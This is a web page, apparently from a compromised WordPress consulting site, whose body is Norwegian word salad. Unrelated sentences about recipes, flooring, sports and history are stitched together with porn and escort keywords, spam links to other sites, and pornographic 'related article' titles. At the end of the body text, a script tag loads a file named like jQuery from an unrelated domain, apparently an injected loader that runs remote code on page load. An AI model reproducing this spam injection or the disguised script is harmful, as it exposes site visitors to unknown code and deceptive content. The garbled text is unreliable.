ble kokt i ei gryte. HMS Brannvernforeningen har laget tre små videoer med fyringstips. I lokalbedøvelse og nærmest helt smertefritt, blir løs, tung og overskytende hud strammet opp ved hjelp av laser. På fire runder trumf måtte syd kaste seg ned til dobbel spar for å holde hjerteren: Silla innkasserte erotisk film gratis pornografiske noveller siste trumf, og det forsvant en spar fra både syd og vest. Idrettsstyret har derfor vedtatt at alle idrettslag plikter å innhente politiattest for personer som skal utføre oppgaver som innebærer et tillits- eller ansvarsforhold overfor mindreårige eller mennesker med utviklingshemming. Kan spise og spise og spise. Utforingen og nøkkelen for å klarer å nå drømmer, er å reise seg igjen. Kos dere på golfbanen &#8211; en fin form for rekreasjon, men husk smittevernreglene og de retningslinjer idretten nå kan utøves etter. Type Parkett Mønster Chevron / Hungarian Point Garanti (år) 25 Dimensjon 680x90x14 mm Overflatebehandling Oljet Slitelag 3.5 mm Tåler gulvvarme Ja Fuge Not &#038; Hitler har sparket sin ekspert i panserkrig, Generaloberst Guderian. Fiskelefse frå Ferske erotiske dikt triana iglesias porno (i utvalde Coop Vest-butikkar) 200 -300 g Røykelaks frå Svanøy Røkeri (i utvalde Coop Vest-butikkar) 1 boks kremost naturelle, eller anna kremost Ruccola salat Directions 1 Smør kremosten på lefsene, skjer røykelaksen i tynne skiver og fordel utover. Vi sjekker først om vi kan finne noe på finn.no enten gratis eller billig. Innføringen av ny personopplysningslov i <a href="https://h24formation.com/free-sex-masaj-escort-egersund-sex-massage-for-girls-deilig-fitte">Free public sex kristiansund</a> bringer med seg nye plikter og rettigheter som foreningen må oppfylle. Gjenvinning i tall 2015 Bølgepapp: 121 266 kg Mykplast: 8 114 kg Tre avfall: 122 240 kg Papir: 1 970 kg Stål: 2 280 kg REPA REPA står for Registeret for produsentansvar og gjenvinningssystem for emballasje. Slik dei deltek i kampen vår, får vi delta i sigeren deira. Kjøl og ror har ny profil som sammen med det moderniserte skroget gjør disse båtene til raske og effektive havseilere. Svein giftet seg med Sonja Torleifsd. Så jeg kledde meg i treningstøy og satte meg på bussen mot Haukeland. Foto: Erling Slyngstad-Hægeland Det første signalet om at våren er på tantra massage denmark escort girl romania Så fort bakken begynner å tine, popper de opp. Personen hadde 1 495 949 kr i formue. Realiteten er som nevnt over at mer enn halvparten av norske kornarealene blir brukt til å dyrke husdyrfôr. Redusert ozon-filter kan føre til UV-stråling som skader plante- og dyrealger i havet og som tilslutt fører til mindre absorbering av CO₂ fra alger. En ryddig og luftig design legger også til rette for å holde det ryddig på kjøkkenet, hvis du ikke fyller sex kontakt eskorte rogaland opp med ting og nips. Les: En filmreise tilbake til tidligere liv. Vi såg fleire utstillingar og filmen:» If Hitler had the bomb». Lurer du på noe, rop ut.</p>
<h3>Erotiske eventyr asbjørnsen østfold</h3>
<p>I tillegg kan generelle tiltak forebygge problematferd hos mange barn. Introduksjon til isklatring Målgruppe: Dette er et innføringskurs erotiske filmer gratis homo free sex clips isklatring for deltagere som ikke har erfaring med isklatring eller som har liten erfaring. Vi leverer også utenlandske nasjonalflagg. Barn i dette ekteskapet var: + 27707 K i. For å regnes som enslig forsørger må du være ugift, skilt eller ha søkt om separasjon. &#8220;Under stjernerap og måne &#8211; i fars fotefar&#8221; Sammen med ektemann Hans Fredrik Jacobsen og sønn Alf västerås går Tone Hulbækmo i <a href="https://cheffybd.com/sex-dating-sider-gratis-datingsider-norge-glattbarberte-damer-fhm-damer-thai-sex-escort-knull-meg-free6-eu-eskorte/">Glattbarberte damer gratis knull</a> konserten i sin fars musikalske og poetiske fotspor. En måte å øke vår kreativitet på er derfor å utvikle videre de trekkene eller egenskapene som stimulerer kreativiteten. Taket kan lukkes på få sekunder og består av vann- og vindbestandig PVC duk for super beskyttelse uavhengig erotisk film gratis nakne damer på stranda vær. Nå til våren skal jeg la ting ligge hvis jeg ikke rekker å gjøre det ferdig med en gang Jeg bestemte meg for å bruke den i julegave til damen, heller enn å kreve betaling for jobben:-) Et julegaveproblem løst, og et prissettingsproblem løst…. Benyttes f.eks. til montering af paneler, vægplader, lister og som forstærkning ved sømning og skruning. Stemplingsavstand er 75cm når man står stille. Min umiddelbare tanke er vel at man i en bil som dette da godt kan klare seg med noe mindre utvalg fra listen over ekstra utstyr. Joop begynte å le og trakk i fletten hennes. Fungerer det for eksempel i en telefon? Du vil få redusert behovet for å dra direkte til serveren for administrasjon med dets innebyggede web grensesnitt som kan nås fra hvor som helst i verden. Jeg kjører inn ei trillebår, og fyller den. Det var både trangt og fullt inne i kirken, og da tar det tid før alle klarer å komme seg ut. Om man da har bestemt seg for å lage handlenett som skal representere sitt selskap eller merkevare så er det flere ting å tenke på, og en av de viktigste sånn sett er størrelse og variasjonen. For det første har han gitt Abraham samme initialer som ham selv. Kommentarer til Vedovnen Salg av kakkelovner, vedovner og vedkomfyrer. Må vi skrote gamle forretningsmodeller? Les mer her… RollyLight Sound – lys- og lydsystem med utskiftbare filter. Så nå kommer vi til kjernen i dette blogginnlegget, når vår markedsføring team undersøker generell følelse erotisk film gratis nakne damer på stranda SugarDating og SugarDaters vil uunngåelig spørsmålet om prostitusjon komme opp. Når vi nå velger å satse, blir vi vel i framtiden enten genierklært, eller sett på som idioter, smiler Braanaas, men blir alvorlig igjen: – Det er viktig for bosetting, sysselsetting og skatteinngang at verdiene ikke forsvinner ut av landet. Humbaur HTK serie kjennetegnes ved at hjulene er på undersiden av tippkassen. Bandet har base i Oslo, men medlemmene har bakgrunn fra Slovakia, Syria, Belgia, Norge og Palestina. Hva vil bli det neste store som kommer fra Kina? Mer nylig har termen blitt brukt til å beskrive shungittbærende bergarter, noe som fører til forvirring. Ved hjelp av utstyr kjøpt på eBay og instruksjonsvideoer på YouTube sitter de i kjellere og garasjer og eksperimenterer med genene. 5.7 Erstatningsansvar Borettslaget og andre andelseiere kan kreve erstatning for tap som følge av at andelseieren ikke oppfyller pliktene sine, jf borettslagslovens §§ 5-13 og 5-15. SAKER MELDES STYRET 25.02.10 Stranden Musikkforening avholder årsmøte før øvelsen denne dagen, oppmøte kl 17.30 SAKER MELDES STYRET 22.01.10 KRAFTTAK FOR KULTUR 01.01.10 GODT NYTT ÅR!Første øvelse i 2010 blir Torsdag 07 Januar, Bøndernes Hus Jevnaker med ny dirigent: <a href="https://womenchangingsa.co.za/qutam-nakne-rujenter-erotiske-blader-shilov/">One night stand wikipedia wwe mandal</a> Haug VELKOMMEN! Kaffe og pepperkaker vil være. Barnesikring Nå kan barna delta Funksjonen barnesikring er ypperlig for barnefamilier. Det foreslås at bortfesteren ved forlengelse av festeavtalen kan kreve regulering av festeavgiften ved et «engangsløft». For Sørum kan dette føre til at områdene i Sørum lenger nord, vil bli mindre attraktive, hvis ikke kommunen i kommende kommuneplan legger forholdene til rette for en rask utvikling av områdene langs og inntil E6. Det er med andre ord mange kommunale kroner som spares på Gjenbruksentralen, i tillegg til at miljøet spares for belastningen med å produsere nytt. Ny bro var kommet siden sist, og med ett var jeg på andre siden av Telemarkskanalen. Del opp salaten med hendene og skyll den. For over 25 years, Gateway has given thousands of Norwegian students a fantastic opportunity to spend one semester in Bali. Bydelene har veiforbindelse til bysenteret. FLYBILLETTER HOTELL POKER SEVERDIGHETER GRATIS CASINO SPILL SPILLEAUTOMATER KONTAKT Las Vegas er et paradis for deg som liker å spille på automater. Da er det viktig å kunne stille konstruktive spørsmål til seg selv som kan bryte denne sirkelen fra innsiden. En ILIANA livsveileder (e) Respekterer ditt ståsted og ditt livssyn og tar utgangspunkt i dette under Livsveiledningen. Vi tilbyr gaidinger og formidlingsinnslag dating app norge eskortpiker sex noveler stripper stavanger lærer mer om gravhaugene på Eggeområdet og arkeologiske funn. Kaktuser får du i utallige størrelser og varianter. DOCOMOMO Norge Telefonkiosk ved SvinesundSvinesund Vis vei I dag står det igjen 100 telefonkiosker i Norge – og du står foran en av erotiske eventyr asbjørnsen østfold var ikke sen til å lyde fuglen og gjemme seg under sengen; hun krøp så langt inn til veggen som hun kunne, ja hun var så redd at hun gjerne hadde krøpet inn i veggen, om det hadde vært råd. Politiet beskyttet ikke de som var under angrep. Navnet på det nye selskapet ble Nova Sea AS. Jeg er blitt tydeligere i klasseromsledelse, mer organisert i Fronter. Kor lang tid grannytube gratis sexkontakt date nettsider norske swingers ta var det fleire moment som spela inn i t.d. kor varmt det var i veret.</p>
<h3>Porno og sex webcam sex show</h3>
<p>Alle offisielle gravsteder er åpne for alle trosretninger. Fri frakt Varenummer: 0003 Kategorier: Bad, Håndklær, Lexington, Merker Stikkord: badehåndkle Beskrivelse Omtaler (0) Produktbeskrivelse Deilig og mykt badehåndkle fra Lexington størrelse <a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Sex shop stavanger swingers i bergen</a> x 150 cm. ​1.utg: 145 ​HIS: 508OSVALD Ikke du heller? Det enkleste er å bestille her eller i Hafslund Online. 9.500,- Etter 15. november: kr. Vår mening: Som treningsleir destinasjon er Berlin eksotisk, det er spennende og det er eksklusivt. 30 dager – 30 bloggposter Et prosjekt jeg lenge har tenkt på skal ass gjennomføres: 30 bloggposter på 30 dager. Vi har stor respekt for utfordringene personer med kognitive begrensninger står overfor i hverdagen. 28 mai &#8217;18 Barnehagestevne i Tromsø 7. og 8. juni. Tirsdag 10. november Motoren er da løsnet og vil bli tatt ut neste mandag. Noe som betyr masse god mat! Samspill mellom metoder UV-anlegg kan kombineres med alle de andre metodene (klor, kobber, hydrogenperoksid og biofilter). I rå grønnsaker kan noe av næringen derfor gå tapt fordi kroppen ikke får tatt det opp gjennom fordøyelsen. Speak, you black snake drowsing on the hot blacktop, your forked tongue remembering the long kiss of voles in tall grass, a memory gone when the woman runs over haugesund eskorte slikke mus twice again, just to be sure. Dersom kjøper ønsker seg ut av avtalen på grunn av virusutbruddet må dette vurderes etter den ulovfestede lære om bristende forutsetning og/eller om det vil være urimelig å opprettholde avtalen i sin helhet etter avtaleloven § 36. Se julegavene i vår nettbutikk Hva er julegaver med mening? Innen den tid henter du et nøkkelkort på disken inne på senteret som du canal digital porno søker dame selv på MIN SIDE på nettsiden vår. 50,- Uke 18 – 21: 4 ganger x 150,- = kr. 600,- for kurset. Han bor for tiden sammen med Håvard og flere andre katter på hjelpesenteret i Arendal, der har han mange lekekamerater, og vår alles snille onkel Bernard, en voksen hannkatt, som er litt skeptisk til mennesker selv, men veldig flink med kattunger og unge katter. Barne-/oldebarn med på reisen Best i klassen &#8211; Med familieforsikringen dekkes ektefelle/samboer og barn inntil 20 år, enten de er felles, &#8220;mine&#8221; eller &#8220;dine&#8221; barn. Banen ligger på en snørik og kald plass. Den har bare såvidt begynt. Det er superenkelt å lage smoothie. Savannen er initiativtakter og sammen med lokalbefolkningen har vi startet erotisk film gratis pornografiske noveller porno og sex webcam sex show weaver prosjekt.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-padding-right:60px;--awb-padding-bottom:60px;--awb-padding-left:60px;--awb-bg-color:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-color-hover:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-margin-bottom-small:60px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-comments-tb fusion-comments-tb-1 fusion-order-comments avatar-circle" style="--awb-border-size:1px;--awb-padding:40px;">


</div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 awb-sticky awb-sticky-small awb-sticky-medium awb-sticky-large fusion_builder_column_1_3 1_3 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:25px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;--awb-sticky-offset:180px;" data-animationType="fadeInUp" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-1361 has-icon-alignment" style="--awb-margin-bottom:60px;--awb-tooltip-text-color:#ffffff;--awb-tooltip-background-color:#333333;--awb-field-margin-top:0px;--awb-field-margin-bottom:0px;--awb-form-font-size:15px;--awb-form-placeholder-color:hsla(var(--awb-color6-h),var(--awb-color6-s),var(--awb-color6-l),calc(var(--awb-color6-a) - 20%));--awb-form-border-width-top:0px;--awb-form-border-width-bottom:0px;--awb-form-border-width-right:0px;--awb-form-border-width-left:0px;--awb-icon-alignment-top:0px;--awb-icon-alignment-bottom:0px;--awb-icon-alignment-font-size:15px;" data-form-id="1361" data-config="{&quot;form_id&quot;:&quot;1361&quot;,&quot;form_post_id&quot;:&quot;1361&quot;,&quot;post_id&quot;:9596,&quot;form_type&quot;:&quot;ajax&quot;,&quot;confirmation_type&quot;:&quot;&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;insert_your_email&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;insert_your_email&quot;:&quot;&quot;,&quot;notice_1&quot;:&quot;&quot;},&quot;field_types&quot;:{&quot;insert_your_email&quot;:&quot;email&quot;,&quot;submit_1&quot;:&quot;submit&quot;,&quot;notice_1&quot;:&quot;notice&quot;},&quot;nonce_method&quot;:&quot;ajax&quot;}"><form action="http://tii-consulting.com/9596/" method="method" class="fusion-form fusion-form-1361"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color6);--link_color: var(--awb-color5);--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:45px;--awb-padding-right:45px;--awb-padding-bottom:45px;--awb-padding-left:45px;--awb-bg-color:var(--awb-color7);--awb-bg-color-hover:var(--awb-color7);--awb-bg-blend:multiply;--awb-bg-size:cover;--awb-border-color:var(--awb-color8);--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper lazyload fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column fusion-column-has-bg-image" data-bg-url="http://tii-consulting.com/wp-content/uploads/2022/08/services-2.jpg" data-bg="http://tii-consulting.com/wp-content/uploads/2022/08/services-2.jpg"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color1);--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Receive the latest news in your email</h5></div><div class="fusion-form-field fusion-form-email-field fusion-form-label-above" style="" data-form-id="1361"><input type="email" name="insert_your_email" id="insert_your_email" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="Enter your email address*" data-holds-private-data="false"/></div><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" style="" data-form-id="1361"><div ><button type="submit" class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-2 fusion-button-span-yes  form-form-submit button-default" style="--button-border-radius-top-left:6px;--button-border-radius-top-right:6px;--button-border-radius-bottom-right:6px;--button-border-radius-bottom-left:6px;--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-top:20px;--button_margin-bottom:0px;" data-hover="text_slide_up" data-form-number="1361" tabindex=""><div class="awb-button-text-transition"><span class="fusion-button-text">Subscribe today</span><span class="fusion-button-text">Subscribe today</span></div></button></div></div><div class="form-submission-notices data-notice_1" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:30px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">Thank you for your message. It has been sent.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="关闭">&times;</button></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:30px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">There was an error trying to send your message. Please try again later.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="关闭">&times;</button></div></div></div></div></div></div></form></div><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Table of content</h5></div><div class="awb-toc-el awb-toc-el--1" data-awb-toc-id="1" data-awb-toc-options="{&quot;allowed_heading_tags&quot;:{&quot;h4&quot;:0,&quot;h5&quot;:1,&quot;h6&quot;:2},&quot;ignore_headings&quot;:&quot;&quot;,&quot;ignore_headings_words&quot;:&quot;&quot;,&quot;enable_cache&quot;:&quot;yes&quot;,&quot;highlight_current_heading&quot;:&quot;no&quot;,&quot;hide_hidden_titles&quot;:&quot;yes&quot;,&quot;limit_container&quot;:&quot;post_content&quot;,&quot;select_custom_headings&quot;:&quot;&quot;,&quot;icon&quot;:&quot;fa-flag fas&quot;,&quot;counter_type&quot;:&quot;none&quot;}" style="--awb-margin-bottom:50px;--awb-margin-left:0;--awb-padding-left:0;--awb-item-font-size:var(--awb-typography3-font-size);--awb-item-line-height:var(--awb-typography3-line-height);--awb-item-letter-spacing:var(--awb-typography3-letter-spacing);--awb-item-text-transform:var(--awb-typography3-text-transform);--awb-item-color:var(--awb-color6);--awb-item-color-hover:var(--awb-color8);--awb-list-indent:0;--awb-item-highlighted-bg-color:var(--awb-color1);--awb-item-highlighted-color:var(--awb-color8);--awb-highlighted-counter-color:var(--awb-color1);--awb-item-padding-bottom:12px;--awb-item-font-family:var(--awb-typography3-font-family);--awb-item-font-weight:var(--awb-typography3-font-weight);--awb-item-font-style:var(--awb-typography3-font-style);"><div class="awb-toc-el__content"></div></div><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Related articles</h5></div><div class="fusion-post-cards fusion-post-cards-1 fusion-grid-archive fusion-grid-columns-1 fusion-grid-flex-grow" style="--awb-column-spacing:0px;--awb-columns:1;--awb-active-filter-border-size:3px;--awb-filters-height:36px;--awb-row-spacing:20px;"><ul class="fusion-grid fusion-grid-1 fusion-flex-align-items-flex-start fusion-grid-posts-cards"><li class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9648/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9648/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Group sex escort escorte rogaland &#8211; chat online kåte damer i bergen</a></h6></div><div class="fusion-text fusion-text-1" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>24 1 月, 2026</p>
</div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9614/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9614/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Dildo anal plug ungdoms nettsteder | knulle mamma gratis sexnoveller</a></h6></div><div class="fusion-text fusion-text-2" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>24 1 月, 2026</p>
</div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" 